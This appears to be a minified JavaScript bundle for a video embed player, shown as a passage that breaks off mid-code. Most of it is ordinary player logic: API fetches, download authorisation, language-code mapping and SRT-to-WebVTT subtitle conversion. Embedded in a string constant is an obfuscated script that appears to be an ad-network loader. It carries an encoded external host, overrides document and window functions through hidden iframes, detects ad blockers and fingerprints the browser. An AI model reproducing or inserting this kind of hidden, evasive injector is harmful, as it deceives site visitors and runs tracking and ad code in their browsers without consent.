0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new 